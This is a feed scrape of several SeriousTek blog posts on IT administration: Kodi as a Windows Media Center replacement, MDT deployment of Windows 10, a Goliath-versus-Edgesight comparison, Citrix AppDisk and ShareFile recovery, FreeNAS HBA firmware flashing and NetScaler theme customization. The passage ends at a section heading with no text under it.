Quantcast
Channel: SeriousTek
Viewing all 48 articles
Browse latest View live

Windows 10 Media Center Replacement

$
0
0

Well, it’s been fun, Media Center. Your time came a bit too soon if you ask me…I’m referring, of course, to 2009 when Microsoft made the last code changes to Media Center and started slowly dropping features from it – ahem, Sports Experience – since Microsoft Support has even started acting like WMC never existed and the original support article is now gone, I’ll refer you to a post over on TheGreenButton – here. I guess we were all somewhat lucky that WMC just happened to work on Windows 8 and 8.1…but now, as more and more people are either buying Windows 10 devices or doing the in place upgrade, it is pretty clear that Windows Media Center is done for good, and it’s time to look for a Windows 10 Media Center Replacement.

In case you’re not aware, I have been using Windows Media Center as a replacement for a cable box for some time – see all posts here. It has not always been easy, but for the last few years, there have been almost no issues, and all old issues were resolved. But it looks like Windows 10 is causing everyone that used WMC to rethink how content is delivered, and in some cases, start all over again.

Let me first make a few points about what we mainly use WMC for:

  • Live TV\Guide
    • This is delivered natively by Media Center and is by far one of the best on screen guides out there, hands down.
    • The TV content is provided by an HDHomeRun Prime and cable card
    • DVR is again delivered natively by WMC and it just works – storing shows as .WTV files in full HD
  • DVR\Recorded shows
    • Either locally recorded shows, or from a library – browsing content was easy
    • A Netflix plugin provided streaming support
  • Movie Library
    • Backed up DVD files or paid download content
    • Home movies

So – what is the best alternative to WMC? In my opinion, it’s Kodi (formerly XBMC).

Kodi-Wallpaper

Live TV\Guide

First, lets discuss the biggest issue – Live TV. If you have ever tried to get Kodi\XBMC working with the HDHomeRun or live TV\Guide data in the past, you probably are aware that it can be a pain setting up MythTV or TVHeadend. Alternatively, once the HDHomeRun firmware was updated to include DLNA streaming support, there were a few other options like using XMLTV data and configuring all of the .STRM files.

Then, HDHomeRun stepped up and released an add-on for Kodi that works great for live TV AND gives you current guide data – with minimal setup! All you really need is to have a somewhat current version of the HDHomeRun firmware, install the add-on, and done! It is essentially the HDHomeRun View app with a slightly bigger guide.

HDHRView

DVR

This is also a recent development – thanks again to the folks over at HDHomeRun, a DVR client will soon be available that integrates directly with the Kodi add-on.

Video Library

Kodi has got this covered – and then some. I’ll cover this in the ‘pros’ section.

So how does Kodi compare to Windows Media Center?

Having messed around with XBMC in the past, I had found that the interface itself was far better than WMC, but that Live TV support was severely lacking and far to0 complex – especially when it was going to be used so heavily…and when WMC does live TV so well. But things have changed, and once you spend some time with Kodi, you’ll realize that it is much better than WMC ever was.

The Cons:

  • Honestly, the biggest con is the guide interface in the HDHomeRun add-on…while it does list the current and next show on the current channels, plus an image….it doesn’t look like a set-top-box guide. Don’t get me wrong, it works great – but this one has been a tough sell with the board, and I have lost some WAF over it. It also points out how bad my eyes are since the text is a bit smaller in the HDHomeRun guide UI.
  • The DVR service is a separate cost (and currently still in beta – release scheduled for October 2015). I was a part of the kickstarter campaign so I’ve seen the progress builds, and it does look promising, but again. The WMC Live TV – Guide transparent overlay was elegant and simple – replacing it will be difficult.
  • Protected content is not compatible with Kodi as it was with WMC – so if you’ve got HBO, Showtime, or any channel that is marked as copy protected, it simply won’t work with Kodi and the HDHomeRun add-on. But you may still be able to get your content using an add-on.

The Pros:

  • Video library navigation in Kodi is VASTLY improved over WMC – the overall navigation speed is faster – no more waiting for movie titles to load; the background cover art looks great; you can customize how you browse through the content; you can play an entire season at once, and the next episode will play when the previous is finished.
  • Add-ons – there’s a ton of them. This is one place where WMC lagged behind – there was little extensibility. You can customize the home screen with weather, RSS feeds, etc.
  • HDHomeRun wireless – the Kodi add-on appears to be far more resilient to wireless streaming than WMC was. When I was initially testing it on a laptop, watching HD TV wirelessly had far fewer artifacts and drops
  • Remote control apps – you can remote control any Kodi install with your smart phone; there are several apps available, and they all work very well. Plus, you can stream from your smartphone to Kodi.
  • Reliability – there are not nearly as many quirks with Kodi as with WMC, and honestly, I find Kodi to be far more stable and use fewer resources. Kodi can run on a Raspberri Pi if that gives you any idea how lightweight it is.
  • Skins – the whole interface can be customized to your liking, and there are tons of themes available
  • Playability – I’m not 100% sure how it works, but you no longer have to fight with CCCP or Shark007 codec packs to get any media to play. Also, the ability to turn subtitles on and off was impossible in WMC
  • Choices – Kodi runs on almost anything. The KodiBuntu install is very lightweight and an excellent option for pure Linux. However, I chose to run it on top of Windows for a few reasons:
    • I am not sure if the WTV file format is supported outside of Windows
    • I did not want to deal with LIRC for remote controls – with Kodi on Windows, the WMC remote works EXACTLY as it did on WMC
    • Using the system for other things – gaming, etc. Plus, the board is WAY more familiar with Windows…trying to explain a shell in KodiBuntu would be an immediate loss of at least 3750 WAF

A Few Notes:

  • Obviously, the use of the HDHomeRun Prime is key here – it is what drives 60-70% of usage in our house. My previous experience with it has been great, and it continues to be a great tool
  • I have used the Media Center Standby Tool (MST) with great success in the past and in keeping with the idea of only putting the system in S3, I’ve found Launcher4Kodi to work just as well.
  • This does not even cover photos or music, which Kodi does as well if not better than WMC

So in the end, while Windows 10 is the end of Windows Media Center as we know it, you’ll still find a PC powering the TVs in my house. Currently, only one TV in the house is running Kodi – but I’m sure that will change shortly once the comfort and acceptance levels are a bit higher.

Long live the green button!

The post Windows 10 Media Center Replacement appeared first on SeriousTek.


Deploying Windows 10 MDT Style

$
0
0

As of yesterday, MDT 2013 Update 1 is available for download – this is the much awaited update to MDT that allows for deployments using Windows 10. It requires two updates:

  1. The Windows ADK for Windows 10 – https://msdn.microsoft.com/en-us/windows/hardware/dn913721.aspx
  2. MDT 2013 Update 1 – http://www.microsoft.com/en-us/download/details.aspx?id=48595

The ADK is the largest install – if you have installed the ADK before, you know that the initial file you download is just a setup tool – the actual download happens once you select which components you would like to install. The Windows 10 ADK is no different.


Win10WDK

Select the following options:

  • Deployment tools
  • WinPE
  • ICD
  • USMT

Once installed, move on to the MDT 2013 Update 1 installer – there is not much to the MDT installer.


If this is an upgrade of a previous MDT deployment (as mine is) you will not be able to open your existing deployment share until it is upgraded.

UpgradeShare

UpgradeShare2



Once upgraded, you will now have access to the share again. Next, update the share to include all of the new Windows 10 specific tools and the Windows 10 WinPE – you will need to rebuild the boot images from scratch. That being said, you should also add any drivers that are specific to Windows 10 to be injected into the WinPE image.

UpdateShare

Now you can add your Windows 10 images and start deploying them!

Note 1: If you’re using Windows Deployment Services to PXE boot into the MDT WinPE, don’t forget to update your Boot image to the latest boot image from MDT – it needs to be a version 10 image in order to deploy Windows 10 machines.

bootImage

Note 2: Starting with Windows 8.1, some updates were deployed as ESD files, or Electronic Software Distribution files. Several of the Windows 10 downloads are in this format, which means that your install.wim files will be compressed and not compatible with MDT.

To modify them, use the following procedure (sourced from here):

  • Create an empty folder
  • dism.exe /Capture-Image /ImageFile:C:\Temp\Install.wim /CaptureDir:C:\EmptyFolder /Name:EmptyWimImage /Compress:max
  • dism.exe /Export-Image /SourceImageFile:C:\ESDImage\Install.esd /SourceIndex:1 /DestinationImageFile:C:\Temp\Install.wim /Compress:Recovery
  • dism.exe /Delete-Image /ImageFile:C:\Temp\Install.wim /index:1


Once this is done, the install.wim can be replaced back into the full install location, however you will need to make a modification to the task sequence to ensure that you don’t create a recovery partition taking up 99% of the disk.

recovery


The post Deploying Windows 10 MDT Style appeared first on SeriousTek.

Replacing Edgesight with Goliath Performance Monitor

$
0
0

After receiving quite a bit of feedback from my first post on Replacing Citrix Edgesight with Goliath Performance Monitor (GPM), I have decided to create a feature-to-feature comparison between Edgesight 5.x, Desktop Director\Insight, and Goliath Performance Monitor. With this comparison, it should be clear that GPM is more than capable of replacing your existing Edgesight deployment and Desktop Director, while a useful utility, it isn’t and wasn’t meant to be an Enterprise monitoring solution for Citrix XenApp and XenDesktop.

The following charts show a breakdown of features between Citrix Edgesight products (not compatible with XenApp\XenDesktop 7.x and later), Citrix Desktop Director (see notes about specific version requirements) and Goliath Performance Monitor. A status of ‘Basic’ indicates that there is limited or basic support for that item.

The first category is general monitoring data – the basic metric gathering for the environment. The only area Edgesight is lacking in this category is hypervisor monitoring.

Monitoring Data
Citrix Edgesight 5.x Desktop Director Goliath Performance Monitor Explanation
Basic system configuration data Yes Yes Yes System IP address, OS, hostname, CPU, memory
CPU and Memory performance data Yes Basic Yes CPU utilization, memory utilization
Session process details Yes Basic Yes Session process memory and CPU usage
Full process metric data Basic No Yes Detailed process memory allocation (commited, working), thread and handle count
Eventlog monitoring Yes No Yes Monitor the event log for specific event IDs or event strings
Windows service monitoring Yes No Yes Windows and Citrix service hangs or crashes
Network utilization and throughput Yes No Yes Network interface receive and transmit data, network latency
Storage metrics Basic Basic Yes Session IOPS, latency, disk queue length
Basic hypervisor hosting data No Yes Yes Hypervisor connection, hosting server name, VM name
Hypervisor CPU and memory data No No Yes CPU ready percentage, VM memory allocation, memory overhead, memory balloon

Next, is the ICA session data – both Edgesight and Director have a strong showing, gathering all ICA\HDX data.

ICA Session
Citrix Edgesight 5.x Desktop Director Goliath Performance Monitor Explanation
Basic session information Yes Yes Yes Connection type, endpoint, time in state, session ID
Detailed session information Yes Yes Yes Agent version, client receiver version, client name
Session virtual channel status Basic Yes Yes Individual HDX channel status (graphics, audio, printing, media), ICA latency
Session virtual channel metrics No Basic(1) Yes Individual channel metrics, ICA RTT
Session logon duration breakdown Yes Yes Yes Breakdown of logon timings including brokering, GPO, profile load, and interactive session
*Note(1): Requires NetScaler Insight

The realtime data and analysis capabilities of Edgesight were excellent and are clearly lacking in Desktop Director – Goliath Performance Monitor has you covered with the added benefit of real time hypervisor metrics.

Realtime Data and Analysis
Citrix Edgesight 5.x Desktop Director Goliath Performance Monitor Explanation
Basic system health dashboard Yes Basic Yes Easily readable dashboard showing faults and alarms
Compute and Storage dashboard Yes No Yes Dashboard showing CPU, memory and storage metrics
Customizable dashboards Yes No Yes Modify dashboard view my modifying servers and desktops in focus, sorting, and grouping
Realtime alarms Yes No Yes Set alarms based on any number of counters – compute, eventlog, or session issues
Alarm threshold customization Yes No Yes Modify the threshold of alerting for individual alarms to fit the environment
Hosting infrastructure compute data No No Yes View CPU, memory and storage metrics of the underlying virtual infrastructure

Troubleshooting performance issues requires historical data in order to draw conclusions about exactly what happened. Reporting was a strong suit for Edgesight – while GPM may not have the sheer quantity of in-box reports that Edgesight does, it does have a good number of quality reports without the reliance on SQL Reporting Services.

Trending and Reporting
Citrix Edgesight 5.x Desktop Director Goliath Performance Monitor Explanation
System CPU and Memory trends Yes No Yes Graphical CPU and memory utilization over time
Session connection trends Yes Basic Yes Session counts over time including active and disconnected sessions
Logon duration trends Yes Yes Yes Session logon duration counts over time
Session logon detail historical reporting Yes Basic Yes Historical session logon performance details
Historical XenApp application usage Yes Basic(2) Yes Historical XenApp application usage by user
Report export functionality Yes Basic(2) Yes Export configured reports to other formats for viewing
Schedule and send reports via email Yes No Yes Schedule reports to be run with results sent via email
Report custom branding No No Yes Apply custom logos and URLs to reports
*Note(2): Only available in Director build 7.6.300

One of the most-missed features from Edgesight is alerting – Desktop Director simply does not have any sort of alerting engine.

Alerting
Citrix Edgesight 5.x Desktop Director Goliath Performance Monitor Explanation
Email based alerts Yes No Yes Send emails based on alarm thresholds
Advanced alert actions Basic No Yes Send alerts via SNMP, syslog, tap, or beeper services
Advanced alert configuration Yes No Yes Set alerts based on multiple rules or a schedule
Remediation actions Basic No Yes Automatically act on specific alarms by running a program or script
Create custom alerts Yes No Yes Create custom alerts on objects in addition to pre-configured alerts

When you talk about monitoring software as a whole, it should be clear what the product is capable of doing. As I mentioned before, Director is a help desk tool first and a monitoring product second; and unfortunately Citrix Edgesight is end of life. IT staff are being left in the dark when it comes to knowing exactly what is going on in their Citrix environment in the XenApp\XenDesktop 7.x world – Goliath Performance Monitor fills the gaps left by Desktop Director and adds much needed functionality to get a complete picture of performance.

Infrastructure
Citrix Edgesight 5.x Desktop Director Goliath Performance Monitor Explanation
Monitor XenApp & XenDesktop systems Yes Basic Yes Gather performance metrics about the XenApp servers and XenDesktop systems
Monitor Citrix infrastructure servers No Basic Yes Gather performance metrics from supporting citrix infrastructure – DDC, Web Interface, Storefront
Monitor hypervisor compute No No Yes Gather CPU and memory performance metrics from the underlying virtual infrastructure
Monitor hypervisor storage No No Yes Gather performance metrics from the hypervisor storage layer
Monitor synthetic user sessions Yes(3) No Yes(3) Launch and monitor synthetic user logons to the environment
Monitor nVidia GRID virtual graphics No No Yes Gather performance data from virtualized GPU adapters

*Note(3): Synthetic transactions require Edgesight AAM or Goliath Logon Simulator

As you can see from the above feature comparisons, Desktop Director simply cannot replace Edgesight – and even if it could Edgesight had some pretty significant feature holes. Goliath Performance Monitor is an agile monitoring tool that was purpose built to monitor your Citrix infrastructure as well as the virtual infrastructure as a whole.

If you’re ready to replace Edgesight or get (vastly) more information than Director can provide, sign up for your free trial today – http://goliathtechnologies.com/goliath-performance-monitor-trial-demo-request


The post Replacing Edgesight with Goliath Performance Monitor appeared first on SeriousTek.

Chrome 45 and Citrix Storefront

$
0
0

If you’ve been putting off upgrading or installing Citrix Storefront 3.0, today might be the day that changes your mind. Why? Because today is the day that Google released Chrome 45 which disables NPAPI completely – no more manual-enable-workaround.

chrome45


From: https://www.chromium.org/developers/npapi-deprecation

September 2015

In September 2015 (Chrome 45) we will remove the override and NPAPI support will be permanently removed from Chrome. Installed extensions that require NPAPI plugins will no longer be able to load those plugins.

A few notes from Citrix on how Storefront 3.0 handles no-NPAPI: http://blogs.citrix.com/2015/05/19/learn-how-storefront-3-0-supports-google-chrome-without-npapi/

The post Chrome 45 and Citrix Storefront appeared first on SeriousTek.

Getting started Installing Citrix AppDisk

$
0
0

The AppDisk TechPreview bits were released to the public a few days ago – you can download them for yourself if you are a partner or a customer and have active SA or SWM as of September 21st, 2015 – the download is available here. This release is branded as XenApp and XenDesktop 7.7 and includes the following experimental features (as well as some features from a previous tech preview release):

  • AppDisks
    • AppDisks on vSphere
    • AppDisks on XenServer
  • Server and Desktop Management (multiple reboot warnings, proactive PNA alerts)
  • Storefront configuration on a per store basis
  • MCS
    • Fast image rollout & Provision from Hypervisor templates (API)
  • License server call home
  • Improved Database setup
    • Specify different databases for site, monitoring, and configuration logging & Improved error handling
  • Application Management
  • PVD performance improvements during the prepare state
  • Director – desktop & VM usage; zoom in & drill down; export trends

Before we get started installing Citrix AppDisk, you need to read the admin guide here – this is a new feature as well as an experimental feature, so there are some very specific instructions on how to set all of this up. Also of note is that this is a technical preview – features in this release may or may not make it into final code release and if they do, they may not look and feel like they do in the TP.

*Note: This post will not cover installing AppDNA or the integration

Step 1: Install your infrastructure using the XD7.7TP media


The install is much the same with a few notable differences. First, you have the option to configure App-V and AppDNA integration during setup. The second is the ability to select different database locations for the different XenDesktop databases:

XD77-DB



Studio looks about the same, with some new application management functionality which should make it easier to add a single application to multiple delivery groups without having to use PowerShell:

Studio01

addApp

Prerequisites

But we’re here to talk about installing Citrix AppDisk. You will need essentially three machines to start with:

  1. The machine to use as the end XenApp\XenDesktop machine – this is the machine that you will attach the completed AppDisk to (part of a delivery group)
  2. The master image to create an MCS\PVS machine catalog (this machine is used to create #3)
  3. The machine to use to create and prepare the AppDisk – this must be provisioned by MCS or PVS and a part of a machine catalog but NOT allocated to a delivery group

*Note: the preparation machine cannot have an existing snapshot – AppDisk creation will fail

Step 2: Setup the AppDisk

Once you have the machines setup, you can go about creating a new AppDisk – there are two ways to do this: manually or via Studio. I’ll cover the Studio method.

From the ‘AppDisks’ menu in Studio, click ‘Create AppDisk’. You will need to choose a size for the AppDisk based on the amount of data it will contain – the options are 3GB, 20GB, 100GB or custom. For this demo, I am going with 3GB.

appDisk1

Next you need to choose an installation\preparation machine – this is the machine you will use to install the applications.

AppDiskPrep

Last, give the AppDisk a name and description. Once that is done, Studio will then show a progress bar as it prepares the preparation machine.

AppDiskCreate

During this time, the machine will power on, and reboot at least once. DO NOT begin to install the applications until Studio shows that the machine is ready.

InstallApps

Step 3: Install your apps and seal the AppDisk

Once the machine is ready, install your application(s). Once installed, do not shutdown the machine – head back to Studio, select the AppDisk and choose ‘Seal AppDisk’

SealAppDisk

The seal process will shutdown the machine and run several reconfiguration operations.

HypervisorTasks

Once completed, the AppDisk is ready to be deployed. *Note: AppDNA is required in order to list the applications installed in the AppDisk.

AppDiskComplete

Step 4: Attach your AppDisk


Select the Delivery Group – then ‘Manage App Disks’

ManageAppDisks


Select your App Disk then choose your deployment strategy – this is the same way you deploy MCS updates – either deploy immediately and reboot now, or schedule the update.

DeploymentStrategy

Once rebooted, the target machine will have the applications ready for use. You will also notice a few volumes attached without drive letters.

Considerations

While it is nice to have the configuration of AppDisks directly within the Studio console, managing the individual machines in catalogs and all of the potential snapshots can be confusing. The implementation of AppDisks is otherwise fairly simple and straightforward – more notes from the admin guide, as this is a Technical Preview:

  • Updating AppDisks is not currently possible in Studio – the manual process must be used
  • AppDisk apps cannot be XenApp published apps
  • The preparation machine cannot be used by a user
  • AppDisks can be used interchangeably between MCS and PVS delivery groups
  • Assuming the same bitness, AppDisks should work between Windows 7\Server 2008 R2; Windows 8.1\Server 2012 R2

The post Getting started Installing Citrix AppDisk appeared first on SeriousTek.

Citrix ShareFile on NetApp

$
0
0

If you have used Citrix ShareFile, you probably already know that it’s a great product – either standalone, or integrated with the XenMobile Enterprise suite. One place where ShareFile can be a bit tricky is file recovery – file restores are a manual process and involve some PowerShell. Fortunately, there are built in APIs that allow 3rd party solutions to integrate and make restoration a bit easier – for example when your local storage zone is stored on a NetApp volume. Having ShareFile on Netapp storage allows you to use a tool known as the NetApp Recovery Manager for Citrix ShareFile (NRM-CS).

First, a little background on the backup and restore process

There are different steps required for file recovery depending on how long ago the user deleted the file.

  • Days 0 – 7: The user can manually restore the file from the recycle bin – no administrative action is required (only employees have a recycle bin)
  • Days 7 – 14: A site administrator must manually restore the file from the StorageZone admin page
  • Days 14+ : A site administrator must request a restore from the StorageZone admin page then manually get the file into the recovery queue then run a PowerShell script…

Lets talk about days 14 and later as the first 14 days allow files to be restored from persistent storage on the StorageZone as they are never actually deleted. Before you can restore files that were deleted more than 2 weeks ago, you need to prepare the StorageZone for backup and restore – following the procedure here. What this does is create a ‘recovery queue’ as well as a location on the server where recovered files get copied to.

When a restore is requested from the admin page, the requested file metadata are added to the recovery queue – running a PowerShell script allows you to determine the details about the file. You can then find the file in your 3rd party backup software, backup tapes, or otherwise, and copy it to the restore location. Once the file is in place, the administrator runs another PowerShell script to ‘pick up’ the file and return it to StorageZone local storage, thus completing the process. More details on this process can be found here.

There is a better way


If your on-premise storage is on a volume on a NetApp filer, all of the scripting and manual processes noted above are automated by the NRM-CS software. The recovery manager runs as a service either local on the StorageZone controller, or on a remote server; watches the recovery queue for file restore requests, then it searches local Snapshots, SnapMirror partners, or SnapVault for the requested file, and restores it.

file-recovery-with-sharefile-on-netapp-6-638

Full documentation can be found here – here are the prerequisites:

  • SnapRestore license on the filer
  • User account to connect to the filer
  • NDMP credentials on the filer
  • The following should already be installed:
    • ShareFile storage zone controller
    • Microsoft .NET framework
    • PowerShell 3.0

Installation and configuration

  1. Download and install the NRM-CS from the NetApp NOW site
    1. No configuration needed during install – accept all defaults
  2. Launch the tool from the start menu
    1. After installation, only the Recovery service should show as running (green check mark)
    2. Edit the Recovery Service
      1. S elect ‘Recovery Service’ from the left column and choose ‘Edit’
      2. Modify timers, retries, and StorageZone Controller URL as needed
    • See the documentation for timing calculations
    1. Create the recovery queue
      1. Select ‘Recovery Service’ from the left column
      2. Select ‘Create Recovery Queue’ from the top bar
      3. *If a recovery queue had been previously created, delete it using the following PowerShell command: ‘Delete-SCQueue’

  3. The Recovery Service page should now look like this:

InitialSetup

  1. Connect to the Filer
    1. Select ‘StorageZone’ from the left column and select ‘Edit’
    2. Enter the hostname\IP, username and password to logon to the filer
    3. Select the VServer and volume hosting the data
    4. Enter NDMP credentials
      1. If the user account is non-root, unique NDMP credentials must be created – see https://library.netapp.com/ecmdocs/ECMP1196992/html/GUID-3C7110E3-722D-4E1B-8CEC-122AEEEB089B.html
      2. To generate a password, run the following on the filer: Ndmpd password <useraccount>

  2. At this point, NRM-CS will be able to service recovery requests from local snapshots – the dashboard should appear like this:

SnapConfig

That’s it!

The ShareFile restore process for items outside of 14 days has now been simplified and automated. You can add additional protection locations such as SnapMirror partners or SnapVault – see the documentation for further detail.

The post Citrix ShareFile on NetApp appeared first on SeriousTek.

FreeNAS Firmware Version does not Match

$
0
0

If you are using an LSI HBA in your FreeNAS system and you’ve updated your installation any time recently, you’ve no doubt run into the error on FreeNAS Firmware Version does not Match – this started early with 9.3 when the warning system checked for the mismatch between the driver that shipped with the OS and the firmware on your HBA. When you see this warning, the driver version is indicated – to determine the firmware version on all of the installed HBAs, you can use the sas2flash utility that is included by default on FreeNAS:

sas2flash -listall

In older versions of FreeNAS 9.3, driver version P16 shipped with the OS – it has since been replaced with P20. The first thing you will need to do is download the firmware from LSI (Avago) – the M1015 – 9211-8I – downloads are available here: http://www.avagotech.com/products/server-storage/host-bus-adapters/sas-9211-8i#downloads – download the Package_P20_Firmware_BIOS_for_MSDOS_Windows – you really only need the firmware BIN file, but the full package includes the PDF for all of the sas2flash command line arguments.

Once unzipped, you need to put the firmware BIN file somewhere on the FreeNAS server – in the below example, it is located at /tmp/firmware/2118it.bin – I would not recommend saving the file anywhere that is connected via the HBA that is going to be updated. Once the firmware is ready, disconnect all systems from FreeNAS to prevent any stray I/O when the HBA is reset during the flash process. When you are ready, run the following to update the firmware on all available HBAs:

sas2flash -fwall /tmp/firmware/2118it.bin

LSI-sas2flash

Once that is completed, the warning should disappear from the web console – you can also double check the firmware version – the below screenshot shows firmware P20 is installed:

LSI-sas2flash2

At this point I prefer to reboot FreeNAS just to be absolutely sure.

The post FreeNAS Firmware Version does not Match appeared first on SeriousTek.

Customize NetScaler 10

$
0
0

Customize NetScaler 10

I have been meaning to create this post for some time – when NetScaler 10.1 was released, there was some confusion around the best method to customize the interface. The previous method involved using scripts to copy the customized files at boot time – see http://support.citrix.com/article/CTX122271 for details. I know many people are already on NetScaler 11, but for those that have not yet upgraded and are still on 10.5 this should be useful.

The new method using the CustomTheme file is significantly simpler but there are a few caveats that you need to be aware of.

How it Works

The new customization method works using zipped theme files that are extracted at boot time – this resolves the old ‘how to persist NetScaler customizations after reboot’ problem. Special care must be taken to ensure two things:

  • Copy the zipped theme file to the secondary node in an HA pair (or cluster)
  • Use the firmware update method noted below when upgrading the NetScalers with a custom theme deployed

When using a standard theme, there is a symlink that defines the UI:

/netscaler/ns_gui -> /var/netscaler/gui

However, once you choose the custom theme, this changes:


/netscaler/ns_gui -> /var/ns_gui_custom/ns_gui

ns_gui_custom

Getting Started

To set up the custom theme, you will need to start with one of the in-box themes. Set this using Access Gateway global settings > User Experience > UI Theme – to start with, use either the default (black chrome) or Green Bubble to build your custom theme; use the guides below to customize.

Now we need to setup the custom theme zip

  1. Once you have made all customizations required to the inbox theme /netscaler/ns_gui/ (/var/netscaler/gui) we need to zip them up
  2. If you have not already, create this directory: /var/ns_gui_custom – from an SSH command line:
    1. shell
    2. mkdir /var/ns_gui_custom
  3. Staying in ‘shell’ mode in SSH, navigate to the /netscaler directory:
    1. cd /netscaler
  4. Create the file containing the customized theme you just created (note the wildcard at the end):
    1. tar -cvzf /var/ns_gui_custom/customtheme.tar.gz ns_gui/*
  5. Use SCP (or another tool) to copy the customthem.tar.gz file to the secondary NetScaler

Upgrading the NetScaler Firmware with a Custom Theme

Special care must be taken when upgrading the NetScaler firmware – inside of the customtheme.tar.gz is the ‘admin_ui’ directory which creates all of the web admin UI pages. When a NetScaler is upgraded, these pages change, but when the custom theme is extracted at boot time, the zip file will contain the admin_ui files and cause errors on the web UI. To properly upgrade a NetScaler with a custom theme deployed, do the following:

  1. Prior to upgrading, copy off any directories with customization – it should likely only be the /vpn directory
  2. Set the global UI Theme to either default or green bubbles
  3. Perform the upgrade
  4. Re-apply the customizations to the standard theme (/netscaler/ns_gui)
  5. Re-build the customtheme.tar.gz file
  6. Copy the new file to the secondary NetScaler
  7. Re-set the global UI Theme to Custom

If you do not follow this procedure and break the web UI, it’s not that big of a deal, simply run the following command to reset the global UI back to default:

set vpn parameter -UITHEME Default

Then rebuild the customtheme.tar.gz as noted above and set the global UI back to custom.

Customizing the Green Bubble Theme

